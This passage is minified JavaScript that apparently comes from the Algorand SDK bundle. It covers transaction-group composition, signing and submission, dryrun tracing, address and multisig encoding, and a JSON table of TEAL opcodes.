Error(`Expected safe integer for asset value, got ${t}`);i=f(Number(t),O);break}default:throw new Error(`Unknown reference type: ${r}`)}I.push(i)}for(let e=0;e<I.length;e++)T[k.get(e)]=I[e];if(E.length>15){const e=E.slice(14),t=T.slice(14);E=E.slice(0,14),T=T.slice(0,14),E.push(new n.w1(e)),T.push(t)}const D=[t.getSelector()];for(let e=0;e<E.length;e++)D.push(E[e].encode(T[e]));const N={txn:(0,s.makeApplicationCallTxnFromObject)({from:o,appIndex:e,appArgs:D,accounts:C,foreignApps:R,foreignAssets:O,onComplete:null==a?u.hq.NoOpOC:a,approvalProgram:l,clearProgram:h,numGlobalInts:g,numGlobalByteSlices:y,numLocalInts:m,numLocalByteSlices:b,extraPages:A,lease:v,note:w,rekeyTo:x,suggestedParams:i}),signer:S};this.transactions.push(..._,N),this.methodCalls.set(this.transactions.length-1,t)}buildGroup(){if(this.status===p.BUILDING){if(0===this.transactions.length)throw new Error("Cannot build a group with 0 transactions");this.transactions.length>1&&(0,i.assignGroupID)(this.transactions.map((e=>e.txn))),this.status=p.BUILT}return this.transactions}async gatherSignatures(){if(this.status>=p.SIGNED)return this.signedTxns;const e=this.buildGroup(),t=e.map((e=>e.txn)),r=new Map;for(let t=0;t<e.length;t++){const{signer:n}=e[t];r.has(n)||r.set(n,[]),r.get(n).push(t)}const n=Array.from(r),s=await Promise.all(n.map((([e,r])=>e(t,r)))),i=e.map((()=>null));for(let e=0;e<n.length;e++){const t=n[e][1],r=s[e];for(let e=0;e<t.length;e++)i[t[e]]=r[e]}if(!i.every((e=>null!=e)))throw new Error(`Missing signatures. Got ${i}`);const a=i.map(((e,t)=>{try{return(0,o.decodeSignedTransaction)(e).txn.txID()}catch(e){throw new Error(`Cannot decode signed transaction at index ${t}. ${e}`)}}));return this.signedTxns=i,this.txIDs=a,this.status=p.SIGNED,i}async submit(e){if(this.status>p.SUBMITTED)throw new Error("Transaction group cannot be resubmitted");const t=await this.gatherSignatures();return await e.sendRawTransaction(t).do(),this.status=p.SUBMITTED,this.txIDs}async execute(e,t){if(this.status===p.COMMITTED)throw new Error("Transaction group has already been executed successfully");const r=await this.submit(e);this.status=p.SUBMITTED;const n=this.transactions.findIndex(((e,t)=>this.methodCalls.has(t))),o=-1===n?0:n,s=await(0,a.K)(e,r[o],t);this.status=p.COMMITTED;const i=s["confirmed-round"],c=[];for(const[t,o]of this.methodCalls){const i=r[t],a={txID:i,rawReturnValue:new Uint8Array};try{const r=t===n?s:await e.pendingTransactionInformation(i).do();if(a.txInfo=r,"void"!==o.returns.type){const e=r.logs||[];if(0===e.length)throw new Error("App call transaction did not log a return value");const t=l.from(e[e.length-1],"base64");if(t.byteLength<4||!t.slice(0,4).equals(h))throw new Error("App call transaction did not log a return value");a.rawReturnValue=new Uint8Array(t.slice(4)),a.returnValue=o.returns.type.decode(a.rawReturnValue)}}catch(e){a.decodeError=e}c.push(a)}return{confirmedRound:i,txIDs:r,methodResults:c}}}d.MAX_GROUP_SIZE=16},9070:(e,t,r)=>{"use strict";r.d(t,{rD:()=>o,_:()=>s,HN:()=>i});const n=1e6,o="Microalgos should be positive and less than 2^53 - 1.";function s(e){if(e<0||!Number.isSafeInteger(e))throw new Error(o);return e/n}function i(e){const t=e*n;return Math.round(t)}},4383:(e,t,r)=>{"use strict";r.d(t,{P:()=>c,x:()=>y});var n=r(227),o=r(1824),s=r(7116),i=r(2486).Buffer;function a(e){return e.params["approval-program"]=i.from(e.params["approval-program"].toString(),"base64"),e.params["clear-state-program"]=i.from(e.params["clear-state-program"].toString(),"base64"),e}async function c({client:e,txns:t,protocolVersion:r,latestTimestamp:i,round:c,sources:u}){const l=[],h=[],p=[],f=[],d=[];for(const e of t)e.txn.type===o.i.appl&&(d.push((0,s.encodeAddress)(e.txn.from.publicKey)),e.txn.appAccounts&&d.push(...e.txn.appAccounts.map((e=>(0,s.encodeAddress)(e.publicKey)))),e.txn.appForeignApps&&(p.push(...e.txn.appForeignApps),d.push(...e.txn.appForeignApps.map((e=>(0,s.getApplicationAddress)(e))))),e.txn.appForeignAssets&&f.push(...e.txn.appForeignAssets),void 0===e.txn.appIndex||0===e.txn.appIndex?l.push(new n.Application(1380011588,new n.ApplicationParams({creator:(0,s.encodeAddress)(e.txn.from.publicKey),approvalProgram:e.txn.appApprovalProgram,clearStateProgram:e.txn.appClearProgram,localStateSchema:new n.ApplicationStateSchema(e.txn.appLocalInts,e.txn.appLocalByteSlices),globalStateSchema:new n.ApplicationStateSchema(e.txn.appGlobalInts,e.txn.appGlobalByteSlices)}))):(p.push(e.txn.appIndex),d.push((0,s.getApplicationAddress)(e.txn.appIndex))));const g=[];for(const t of[...new Set(f)])g.push(e.getAssetByID(t).do().then((e=>{d.push(e.params.creator)})));await Promise.all(g);const y=[];for(const t of[...new Set(p)])y.push(e.getApplicationByID(t).do().then((e=>{const t=a(e);l.push(t),d.push(t.params.creator)})));await Promise.all(y);const m=[];for(const t of[...new Set(d)])m.push(e.accountInformation(t).do().then((e=>{"created-apps"in e&&(e["created-apps"]=e["created-apps"].map((e=>a(e)))),h.push(e)})));return await Promise.all(m),new n.DryrunRequest({txns:t.map((e=>({...e,txn:e.txn.get_obj_for_encoding()}))),accounts:h,apps:l,latestTimestamp:i,round:c,protocolVersion:r,sources:u})}class u{constructor(e){this.type=0,this.bytes="",this.uint=0,this.type=e.type,this.bytes=e.bytes,this.uint=e.uint}toString(){return 1===this.type?`0x${i.from(this.bytes,"base64").toString("hex")}`:this.uint.toString()}}class l{constructor(e){this.error="",this.line=0,this.pc=0,this.scratch=[],this.stack=[],this.error=void 0===e.error?"":e.error,this.line=e.line,this.pc=e.pc,this.scratch=e.scratch,this.stack=e.stack.map((e=>new u(e)))}}class h{constructor(e){this.trace=[],void 0!==e&&(this.trace=e.map((e=>new l(e))))}}function p(e,t){return e.length>t&&t>0?`${e.slice(0,t)}...`:e}function f(e,t){if(0===t.length)return"";let r=null;for(let n=0;n<t.length;n++)(n>e.length||JSON.stringify(e[n])!==JSON.stringify(t[n]))&&(r=n);if(null==r)return"";const n=t[r];return n.bytes.length>0?`${r} = 0x${i.from(n.bytes,"base64").toString("hex")}`:`${r} = ${n.uint.toString()}`}function d(e,t){return`[${(t?e.reverse():e).map((e=>{switch(e.type){case 1:return`0x${i.from(e.bytes,"base64").toString("hex")}`;case 2:return`${e.uint.toString()}`;default:return""}})).join(", ")}]`}class g{constructor(e){this.disassembly=[],this.appCallMessages=[],this.localDeltas=[],this.globalDelta=[],this.cost=0,this.logicSigMessages=[],this.logicSigDisassembly=[],this.logs=[],this.appCallTrace=void 0,this.logicSigTrace=void 0,this.required=["disassembly"],this.optionals=["app-call-messages","local-deltas","global-delta","cost","logic-sig-messages","logic-sig-disassembly","logs"],this.traces=["app-call-trace","logic-sig-trace"],this.disassembly=e.disassembly,this.appCallMessages=e["app-call-messages"],this.localDeltas=e["local-deltas"],this.globalDelta=e["global-delta"],this.cost=e.cost,this.logicSigMessages=e["logic-sig-messages"],this.logicSigDisassembly=e["logic-sig-disassembly"],this.logs=e.logs,this.appCallTrace=new h(e["app-call-trace"]),this.logicSigTrace=new h(e["logic-sig-trace"])}appCallRejected(){return void 0!==this.appCallMessages&&this.appCallMessages.includes("REJECT")}logicSigRejected(){return void 0!==this.logicSigMessages&&this.logicSigMessages.includes("REJECT")}static trace(e,t,r){let n=30;void 0===r.maxValueWidth&&(n=r.maxValueWidth);const o=[["pc#","ln#","source","scratch","stack"]];for(let s=0;s<e.trace.length;s++){const{line:i,error:a,pc:c,scratch:u,stack:l}=e.trace[s],h=void 0!==u?u:[],g=s>0&&void 0!==e.trace[s-1].scratch?e.trace[s-1].scratch:[],y=""===a?t[i]:`!! ${a} !!`;o.push([c.toString().padEnd(3," "),i.toString().padEnd(3," "),p(y,n),p(f(g,h),n),p(d(l,r.topOfStackFirst),n)])}const s=o.reduce(((e,t)=>{const r=new Array(o[0].length).fill(0);for(let n=0;n<e.length;n++)r[n]=t[n].length>e[n]?t[n].length:e[n];return r}),new Array(o[0].length).fill(0));return`${o.map((e=>e.map(((e,t)=>e.padEnd(s[t]+1," "))).join("|").trim())).join("\n")}\n`}appTrace(e){if(void 0===this.appCallTrace||!this.disassembly)return"";let t=e;return void 0===e&&(t={maxValueWidth:30,topOfStackFirst:!1}),g.trace(this.appCallTrace,this.disassembly,t)}lsigTrace(e){if(void 0===this.logicSigTrace||void 0===this.logicSigDisassembly)return"";let t=e;return void 0===e&&(t={maxValueWidth:30,topOfStackFirst:!0}),g.trace(this.logicSigTrace,this.logicSigDisassembly,t)}}class y{constructor(e){this.error="",this.protocolVersion="",this.txns=[],this.error=e.error,this.protocolVersion=e["protocol-version"],this.txns=e.txns.map((e=>new g(e)))}}},7116:(e,t,r)=>{"use strict";r.r(t),r.d(t,{ALGORAND_ZERO_ADDRESS_STRING:()=>u,MALFORMED_ADDRESS_ERROR_MSG:()=>p,CHECKSUM_ADDRESS_ERROR_MSG:()=>f,INVALID_MSIG_VERSION_ERROR_MSG:()=>d,INVALID_MSIG_THRESHOLD_ERROR_MSG:()=>g,INVALID_MSIG_PK_ERROR_MSG:()=>y,UNEXPECTED_PK_LEN_ERROR_MSG:()=>m,decodeAddress:()=>b,isValidAddress:()=>A,encodeAddress:()=>w,fromMultisigPreImg:()=>v,fromMultisigPreImgAddrs:()=>x,getApplicationAddress:()=>S});var n=r(7267),o=r.n(n),s=r(9404),i=r(413),a=r(6963),c=r(2486).Buffer;const u="AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAY5HFKQ",l=new Uint8Array([77,117,108,116,105,115,105,103,65,100,100,114]),h=c.from("appID"),p="address seems to be malformed",f="wrong checksum for address",d="invalid multisig version",g="bad multisig threshold",y="bad multisig public key - wrong length",m="nacl public key length is not 32 bytes";function b(e){if("string"!=typeof e||58!==e.length)throw new Error(p);const t=o().decode.asBytes(e.toString());if(36!==t.length)throw new Error(p);const r=new Uint8Array(t.slice(0,32)),n=new Uint8Array(t.slice(s.PUBLIC_KEY_LENGTH,36)),a=s.genericHash(r).slice(s.HASH_BYTES_LENGTH-4,s.HASH_BYTES_LENGTH);if(!i.arrayEqual(a,n))throw new Error(f);return{publicKey:r,checksum:n}}function A(e){try{b(e)}catch(e){return!1}return!0}function w(e){const t=s.genericHash(e).slice(s.PUBLIC_KEY_LENGTH-4,s.PUBLIC_KEY_LENGTH);return o().encode(i.concatArrays(e,t)).toString().slice(0,58)}function v({version:e,threshold:t,pks:r}){if(1!==e||e>255||e<0)throw new Error(d);if(0===t||0===r.length||t>r.length||t>255)throw new Error(g);if(32!==s.PUBLIC_KEY_LENGTH)throw new Error(m);const n=new Uint8Array(l.length+2+32*r.length);n.set(l,0),n.set([e],l.length),n.set([t],l.length+1);for(let e=0;e<r.length;e++){if(32!==r[e].length)throw new Error(y);n.set(r[e],l.length+2+32*e)}return new Uint8Array(s.genericHash(n))}function x({version:e,threshold:t,addrs:r}){return w(v({version:e,threshold:t,pks:r.map((e=>b(e).publicKey))}))}function S(e){const t=i.concatArrays(h,(0,a.T)(e)),r=s.genericHash(t);return w(new Uint8Array(r))}},8922:(e,t,r)=>{"use strict";r.d(t,{j:()=>o,v:()=>s});var n=r(2486).Buffer;function o(e,t){let r=e.toString(16);r.length!==2*t&&(r=r.padStart(2*t,"0"));const n=new Uint8Array(r.length/2);for(let e=0,t=0;e<r.length/2;e++,t+=2)n[e]=parseInt(r.slice(t,t+2),16);return n}function s(e){let t=BigInt(0);const r=n.from(e);for(let n=0;n<e.length;n++)t=BigInt(Number(r.readUIntBE(n,1)))+t*BigInt(256);return t}},3033:(e,t,r)=>{"use strict";r.r(t),r.d(t,{ERROR_CONTAINS_EMPTY_STRING:()=>o,encode:()=>s,decode:()=>i});var n=r(5406);const o="The object contains empty or 0 values. First empty or 0 value encountered during encoding: ";function s(e){const t=function(e){for(const t in e)if(Object.prototype.hasOwnProperty.call(e,t)&&(!e[t]||0===e[t].length))return{containsEmpty:!0,firstEmptyKey:t};return{containsEmpty:!1,firstEmptyKey:void 0}}(e);if(t.containsEmpty)throw new Error(o+t.firstEmptyKey);return n.encode(e,{sortKeys:!0})}function i(e){return n.decode(e)}},6963:(e,t,r)=>{"use strict";r.d(t,{T:()=>o,u:()=>s});var n=r(2486).Buffer;function o(e){if("bigint"!=typeof e&&!Number.isInteger(e)||e<0||e>BigInt("0xffffffffffffffff"))throw new Error("Input is not a 64-bit unsigned integer");const t=n.allocUnsafe(8);return t.writeBigUInt64BE(BigInt(e)),new Uint8Array(t)}function s(e,t="safe"){if("safe"!==t&&"mixed"!==t&&"bigint"!==t)throw new Error(`Unknown decodingMode option: ${t}`);if(0===e.byteLength||e.byteLength>8)throw new Error(`Data has unacceptable length. Expected length is between 1 and 8, got ${e.byteLength}`);const r=n.allocUnsafe(8-e.byteLength);r.fill(0);const o=n.concat([r,n.from(e)]).readBigUInt64BE(),s=o>Number.MAX_SAFE_INTEGER;if("safe"===t){if(s)throw new Error(`Integer exceeds maximum safe integer: ${o.toString()}. Try decoding with "mixed" or "safe" decodingMode.`);return Number(o)}return"mixed"!==t||s?o:Number(o)}},1063:(e,t,r)=>{"use strict";r.r(t),r.d(t,{TxGroup:()=>u,computeGroupID:()=>l,assignGroupID:()=>h,default:()=>p});var n=r(9417),o=r(9404),s=r(3033),i=r(7116),a=r(413),c=r(2486).Buffer;class u{constructor(e){if(this.name="Transaction group",this.tag=c.from("TG"),e.length>16){const t=`${e.length.toString()} transactions grouped together but max group size is ${16..toString()}`;throw Error(t)}this.txGroupHashes=e}get_obj_for_encoding(){return{txlist:this.txGroupHashes}}static from_obj_for_encoding(e){const t=Object.create(this.prototype);t.name="Transaction group",t.tag=c.from("TG"),t.txGroupHashes=[];for(const r of e.txlist)t.txGroupHashes.push(c.from(r));return t}toByte(){return s.encode(this.get_obj_for_encoding())}}function l(e){const t=[];for(const r of e){const e=n.instantiateTxnIfNeeded(r);t.push(e.rawTxID())}const r=new u(t),s=r.toByte(),i=c.from(a.concatArrays(r.tag,s)),l=o.genericHash(i);return c.from(l)}function h(e,t){const r=l(e),o=[];for(const s of e){const e=n.instantiateTxnIfNeeded(s);t&&i.encodeAddress(e.from.publicKey)!==t||(e.group=r,o.push(e))}return o}const p=u},5583:(e,t,r)=>{"use strict";r.r(t),r.d(t,{checkByteConstBlock:()=>f,checkIntConstBlock:()=>p,checkProgram:()=>h,checkPushByteOp:()=>g,checkPushIntOp:()=>d,langspecEvalMaxVersion:()=>y,langspecLogicSigVersion:()=>m,parseUvarint:()=>s,readProgram:()=>l});const n=JSON.parse('{"z_":6,"BV":5,"AP":[{"Opcode":0,"Name":"err","Cost":1,"Size":1,"Doc":"Fail immediately.","Groups":["Flow Control"]},{"Opcode":1,"Name":"sha256","Args":"B","Returns":"B","Cost":35,"Size":1,"Doc":"SHA256 hash of value A, yields [32]byte","Groups":["Arithmetic"]},{"Opcode":2,"Name":"keccak256","Args":"B","Returns":"B","Cost":130,"Size":1,"Doc":"Keccak256 hash of value A, yields [32]byte","Groups":["Arithmetic"]},{"Opcode":3,"Name":"sha512_256","Args":"B","Returns":"B","Cost":45,"Size":1,"Doc":"SHA512_256 hash of value A, yields [32]byte","Groups":["Arithmetic"]},{"Opcode":4,"Name":"ed25519verify","Args":"BBB","Returns":"U","Cost":1900,"Size":1,"Doc":"for (data A, signature B, pubkey C) verify the signature of (\\"ProgData\\" || program_hash || data) against the pubkey => {0 or 1}","DocExtra":"The 32 byte public key is the last element on the stack, preceded by the 64 byte signature at the second-to-last element on the stack, preceded by the data which was signed at the third-to-last element on the stack.","Groups":["Arithmetic"]},{"Opcode":5,"Name":"ecdsa_verify","Args":"BBBBB","Returns":"U","Cost":1700,"Size":2,"Doc":"for (data A, signature B, C and pubkey D, E) verify the signature of the data against the pubkey => {0 or 1}","DocExtra":"The 32 byte Y-component of a public key is the last element on the stack, preceded by X-component of a pubkey, preceded by S and R components of a signature, preceded by the data that is fifth element on the stack. All values are big-endian encoded. The signed data must be 32 bytes long, and signatures in lower-S form are only accepted.","ImmediateNote":"{uint8 curve index}","Groups":["Arithmetic"]},{"Opcode":6,"Name":"ecdsa_pk_decompress","Args":"B","Returns":"BB","Cost":650,"Size":2,"Doc":"decompress pubkey A into components X, Y","DocExtra":"The 33 byte public key in a compressed form to be decompressed into X and Y (top) components. All values are big-endian encoded.","ImmediateNote":"{uint8 curve index}","Groups":["Arithmetic"]},{"Opcode":7,"Name":"ecdsa_pk_recover","Args":"BUBB","Returns":"BB","Cost":2000,"Size":2,"Doc":"for (data A, recovery id B, signature C, D) recover a public key","DocExtra":"S (top) and R elements of a signature, recovery id and data (bottom) are expected on the stack and used to deriver a public key. All values are big-endian encoded. The signed data must be 32 bytes long.","ImmediateNote":"{uint8 curve index}","Groups":["Arithmetic"]},{"Opcode":8,"Name":"+","Args":"UU","Returns":"U","Cost":1,"Size":1,"Doc":"A plus B. Fail on overflow.","DocExtra":"Overflow is an error condition which halts execution and fails the transaction. Full precision is available from `addw`.","Groups":["Arithmetic"]},{"Opcode":9,"Name":"-","Args":"UU","Returns":"U","Cost":1,"Size":1,"Doc":"A minus B. Fail if B > A.","Groups":["Arithmetic"]},{"Opcode":10,"Name":"/","Args":"UU","Returns":"U","Cost":1,"Size":1,"Doc":"A divided by B (truncated division). Fail if B == 0.","DocExtra":"`divmodw` is available to divide the two-element values produced by `mulw` and `addw`.","Groups":["Arithmetic"]},{"Opcode":11,"Name":"*","Args":"UU","Returns":"U","Cost":1,"Size":1,"Doc":"A times B. Fail on overflow.","DocExtra":"Overflow is an error condition which halts execution and fails the transaction. Full precision is available from `mulw`.","Groups":["Arithmetic"]},{"Opcode":12,"Name":"<","Args":"UU","Returns":"U","Cost":1,"Size":1,"Doc":"A less than B => {0 or 1}","Groups":["Arithmetic"]},{"Opcode":13,"Name":">","Args":"UU","Returns":"U","Cost":1,"Size":1,"Doc":"A greater than B => {0 or 1}","Groups":["Arithmetic"]},{"Opcode":14,"Name":"<=","Args":"UU","Returns":"U","Cost":1,"Size":1,"Doc":"A less than or equal to B => {0 or 1}","Groups":["Arithmetic"]},{"Opcode":15,"Name":">=","Args":"UU","Returns":"U","Cost":1,"Size":1,"Doc":"A greater than or equal to B => {0 or 1}","Groups":["Arithmetic"]},{"Opcode":16,"Name":"&&","Args":"UU","Returns":"U","Cost":1,"Size":1,"Doc":"A is not zero and B is not zero => {0 or 1}","Groups":["Arithmetic"]},{"Opcode":17,"Name":"||","Args":"UU","Returns":"U","Cost":1,"Size":1,"Doc":"A is not zero or B is not zero => {0 or 1}","Groups":["Arithmetic"]},{"Opcode":18,"Name":"==","Args":"..","Returns":"U","Cost":1,"Size":1,"Doc":"A is equal to B => {0 or 1}","Groups":["Arithmetic"]},{"Opcode":19,"Name":"!=","Args":"..","Returns":"U","Cost":1,"Size":1,"Doc":"A is not equal to B => {0 or 1}","Groups":["Arithmetic"]},{"Opcode":20,"Name":"!","Args":"U","Returns":"U","Cost":1,"Size":1,"Doc":"A == 0 yields 1; else 0","Groups":["Arithmetic"]},{"Opcode":21,"Name":"len","Args":"B","Returns":"U","Cost":1,"Size":1,"Doc":"yields length of byte value A","Groups":["Arithmetic"]},{"Opcode":22,"Name":"itob","Args":"U","Returns":"B","Cost":1,"Size":1,"Doc":"converts uint64 A to big endian bytes","Groups":["Arithmetic"]},{"Opcode":23,"Name":"btoi","Args":"B","Returns":"U","Cost":1,"Size":1,"Doc":"converts bytes A as big endian to uint64","DocExtra":"`btoi` fails if the input is longer than 8 bytes.","Groups":["Arithmetic"]},{"Opcode":24,"Name":"%","Args":"UU","Returns":"U","Cost":1,"Size":1,"Doc":"A modulo B. Fail if B == 0.","Groups":["Arithmetic"]},{"Opcode":25,"Name":"|","Args":"UU","Returns":"U","Cost":1,"Size":1,"Doc":"A bitwise-or B","Groups":["Arithmetic"]},{"Opcode":26,"Name":"&","Args":"UU","Returns":"U","Cost":1,"Size":1,"Doc":"A bitwise-and B","Groups":["Arithmetic"]},{"Opcode":27,"Name":"^","Args":"UU","Returns":"U","Cost":1,"Size":1,"Doc":"A bitwise-xor B","Groups":["Arithmetic"]},{"Opcode":28,"Name":"~","Args":"U","Returns":"U","Cost":1,"Size":1,"Doc":"bitwise invert value A","Groups":["Arithmetic"]},{"Opcode":29,"Name":"mulw","Args":"UU","Returns":"UU","Cost":1,"Size":1,"Doc":"A times B as a 128-bit result in two uint64s. X is the high 64 bits, Y is the low","Groups":["Arithmetic"]},{"Opcode":30,"Name":"addw","Args":"UU","Returns":"UU","Cost":1,"Size":1,"Doc":"A plus B as a 128-bit result. X is the carry-bit, Y is the low-order 64 bits.","Groups":["Arithmetic"]},{"Opcode":31,"Name":"divmodw","Args":"UUUU","Returns":"UUUU","Cost":20,"Size":1,"Doc":"W,X = (A,B / C,D); Y,Z = (A,B modulo C,D)","DocExtra":"The notation J,K indicates that two uint64 values J and K are interpreted as a uint128 value, with J as the high uint64 and K the low.","Groups":["Arithmetic"]},{"Opcode":32,"Name":"intcblock","Cost":1,"Size":0,"Doc":"prepare block of uint64 constants for use by intc","DocExtra":"`intcblock` loads following program bytes into an array of integer constants in the evaluator. These integer constants can be referred to by `intc` and `intc_*` which will push the value onto the stack. Subsequent calls to `intcblock` reset and replace the integer constants available to the script.","ImmediateNote":"{varuint length} [{varuint value}, ...]","Groups":["Loading Values"]},{"Opcode":33,"Name":"intc","Returns":"U","Cost":1,"Size":2,"Doc":"Ith constant from intcblock","ImmediateNote":"{uint8 int constant index}","Groups":["Loading Values"]},{"Opcode":34,"Name":"intc_0","Returns":"U","Cost":1,"Size":1,"Doc":"constant 0 from intcblock","Groups":["Loading Values"]},{"Opcode":35,"Name":"intc_1","Returns":"U","Cost":1,"Size":1,"Doc":"constant 1 from intcblock","Groups":["Loading Values"]},{"Opcode":36,"Name":"intc_2","Returns":"U","Cost":1,"Size":1,"Doc":"constant 2 from intcblock","Groups":["Loading Values"]},{"Opcode":37,"Name":"intc_3","Returns":"U","Cost":1,"Size":1,"Doc":"constant 3 from intcblock","Groups":["Loading Values"]},{"Opcode":38,"Name":"bytecblock","Cost":1,"Size":0,"Doc":"prepare block of byte-array constants for use by bytec","DocExtra":"`bytecblock` loads the following program bytes into an array of byte-array constants in the evaluator. These constants can be referred to by `bytec` and `bytec_*` which will push the value onto the stack. Subsequent calls to `bytecblock` reset and replace the bytes constants available to the script.","ImmediateNote":"{varuint length} [({varuint value length} bytes), ...]","Groups":["Loading Values"]},{"Opcode":39,"Name":"bytec","Returns":"B","Cost":1,"Size":2,"Doc":"Ith constant from bytecblock","ImmediateNote":"{uint8 byte constant index}","Groups":["Loading Values"]},{"Opcode":40,"Name":"bytec_0","Returns":"B","Cost":1,"Size":1,"Doc":"constant 0 from bytecblock","Groups":["Loading Values"]},{"Opcode":41,"Name":"bytec_1","Returns":"B","Cost":1,"Size":1,"Doc":"constant 1 from bytecblock","Groups":["Loading Values"]},{"Opcode":42,"Name":"bytec_2","Returns":"B","Cost":1,"Size":1,"Doc":"constant 2 from bytecblock","Groups":["Loading Values"]},{"Opcode":43,"Name":"bytec_3","Returns":"B","Cost":1,"Size":1,"Doc":"constant 3 from bytecblock","Groups":["Loading Values"]},{"Opcode":44,"Name":"arg","Returns":"B","Cost":1,"Size":2,"Doc":"Nth LogicSig argument","ImmediateNote":"{uint8 arg index N}","Groups":["Loading Values"]},{"Opcode":45,"Name":"arg_0","Returns":"B","Cost":1,"Size":1,"Doc":"LogicSig argument 0","Groups":["Loading Values"]},{"Opcode":46,"Name":"arg_1","Returns":"B","Cost":1,"Size":1,"Doc":"LogicSig argument 1","Groups":["Loading Values"]},{"Opcode":47,"Name":"arg_2","Returns":"B","Cost":1,"Size":1,"Doc":"LogicSig argument 2","Groups":["Loading Values"]},{"Opcode":48,"Name":"arg_3","Returns":"B","Cost":1,"Size":1,"Doc":"LogicSig argument 3","Groups":["Loading Values"]},{"Opcode":49,"Name":"txn","Returns":".","Cost":1,"Size":2,"ArgEnum":["Sender","Fee","FirstValid","FirstValidTime","LastValid","Note","Lease","Receiver","Amount","CloseRemainderTo","VotePK","SelectionPK","VoteFirst","VoteLast","VoteKeyDilution","Type","TypeEnum","XferAsset","AssetAmount","AssetSender","AssetReceiver","AssetCloseTo","GroupIndex","TxID","ApplicationID","OnCompletion","ApplicationArgs","NumAppArgs","Accounts","NumAccounts","ApprovalProgram","ClearStateProgram","RekeyTo","ConfigAsset","ConfigAssetTotal","ConfigAssetDecimals","ConfigAssetDefaultFrozen","ConfigAssetUnitName","ConfigAssetName","ConfigAssetURL","ConfigAssetMetadataHash","ConfigAssetManager","ConfigAssetReserve","ConfigAssetFreeze","ConfigAssetClawback","FreezeAsset","FreezeAssetAccount","FreezeAssetFrozen","Assets","NumAssets","Applications","NumApplications","GlobalNumUint","GlobalNumByteSlice","LocalNumUint","LocalNumByteSlice","ExtraProgramPages","Nonparticipation","Logs","NumLogs","CreatedAssetID","CreatedApplicationID","LastLog","StateProofPK"],"ArgEnumTypes":"BUUUUBBBUBBBUUUBUUUBBBUBUUBUBUBBBUUUUBBBBBBBBUBUUUUUUUUUUUBUUUBB","Doc":"field F of current transaction","DocExtra":"FirstValidTime causes the program to fail. The field is reserved for future use.","ImmediateNote":"{uint8 transaction field index}","Groups":["Loading Values"]},{"Opcode":50,"Name":"global","Returns":".","Cost":1,"Size":2,"Doc":"global field F","ImmediateNote":"{uint8 global field index}","Groups":["Loading Values"]},{"Opcode":51,"Name":"gtxn","Returns":".","Cost":1,"Size":3,"ArgEnum":["Sender","Fee","FirstValid","FirstValidTime","LastValid","Note","Lease","Receiver","Amount","CloseRemainderTo","VotePK","SelectionPK","VoteFirst","VoteLast","VoteKeyDilution","Type","TypeEnum","XferAsset","AssetAmount","AssetSender","AssetReceiver","AssetCloseTo","GroupIndex","TxID","ApplicationID","OnCompletion","ApplicationArgs","NumAppArgs","Accounts","NumAccounts","ApprovalProgram","ClearStateProgram","RekeyTo","ConfigAsset","ConfigAssetTotal","ConfigAssetDecimals","ConfigAssetDefaultFrozen","ConfigAssetUnitName","ConfigAssetName","ConfigAssetURL","ConfigAssetMetadataHash","ConfigAssetManager","ConfigAssetReserve","ConfigAssetFreeze","ConfigAssetClawback","FreezeAsset","FreezeAssetAccount","FreezeAssetFrozen","Assets","NumAssets","Applications","NumApplications","GlobalNumUint","GlobalNumByteSlice","LocalNumUint","LocalNumByteSlice","ExtraProgramPages","Nonparticipation","Logs","NumLogs","CreatedAssetID","CreatedApplicationID","LastLog","StateProofPK"],"ArgEnumTypes":"BUUUUBBBUBBBUUUBUUUBBBUBUUBUBUBBBUUUUBBBBBBBBUBUUUUUUUUUUUBUUUBB","Doc":"field F of the Tth transaction in the current group","DocExtra":"for notes on transaction fields available, see `txn`. If this transaction is _i_ in the group, `gtxn i field` is equivalent to `txn field`.","ImmediateNote":"{uint8 transaction group index} {uint8 transaction field index}","Groups":["Loading Values"]},{"Opcode":52,"Name":"load","Returns":".","Cost":1,"Size":2,"Doc":"Ith scratch space value. All scratch spaces are 0 at program start.","ImmediateNote":"{uint8 position in scratch space to load from}","Groups":["Loading Values"]},{"Opcode":53,"Name":"store","Args":".","Cost":1,"Size":2,"Doc":"store A to the Ith scratch space","ImmediateNote":"{uint8 position in scratch space to store to}","Groups":["Loading Values"]},{"Opcode":54,"Name":"txna","Returns":".","Cost":1,"Size":3,"ArgEnum":["ApplicationArgs","Accounts","Assets","Applications","Logs"],"ArgEnumTypes":"BBUUB","Doc":"Ith value of the array field F of the current transaction","ImmediateNote":"{uint8 transaction field index} {uint8 transaction field array index}","Groups":["Loading Values"]},{"Opcode":55,"Name":"gtxna","Returns":".","Cost":1,"Size":4,"ArgEnum":["ApplicationArgs","Accounts","Assets","Applications","Logs"],"ArgEnumTypes":"BBUUB","Doc":"Ith value of the array field F from the Tth transaction in the current group","ImmediateNote":"{uint8 transaction group index} {uint8 transaction field index} {uint8 transaction field array index}","Groups":["Loading Values"]},{"Opcode":56,"Name":"gtxns","Args":"U","Returns":".","Cost":1,"Size":2,"ArgEnum":["Sender","Fee","FirstValid","FirstValidTime","LastValid","Note","Lease","Receiver","Amount","CloseRemainderTo","VotePK","SelectionPK","VoteFirst","VoteLast","VoteKeyDilution","Type","TypeEnum","XferAsset","AssetAmount","AssetSender","AssetReceiver","AssetCloseTo","GroupIndex","TxID","ApplicationID","OnCompletion","ApplicationArgs","NumAppArgs","Accounts","NumAccounts","ApprovalProgram","ClearStateProgram","RekeyTo","ConfigAsset","ConfigAssetTotal","ConfigAssetDecimals","ConfigAssetDefaultFrozen","ConfigAssetUnitName","ConfigAssetName","ConfigAssetURL","ConfigAssetMetadataHash","ConfigAssetManager","ConfigAssetReserve","ConfigAssetFreeze","ConfigAssetClawback","FreezeAsset","FreezeAssetAccount","FreezeAssetFrozen","Assets","NumAssets","Applications","NumApplications","GlobalNumUint","GlobalNumByteSlice","LocalNumUint","LocalNumByteSlice","ExtraProgramPages","Nonparticipation","Logs","NumLogs","CreatedAssetID","CreatedApplicationID","LastLog","StateProofPK"],"ArgEnumTypes":"BUUUUBBBUBBBUUUBUUUBBBUBUUBUBUBBBUUUUBBBBBBBBUBUUUUUUUUUUUBUUUBB","Doc":"field F of the Ath transaction in the current group","DocExtra":"for notes on transaction fields available, see `txn`. If top of stack is _i_, `gtxns field` is equivalent to `gtxn _i_ field`. gtxns exists so that _i_ can be calculated, often based on the index of the current transaction.","ImmediateNote":"{uint8 transaction field index}","Groups":["Loading 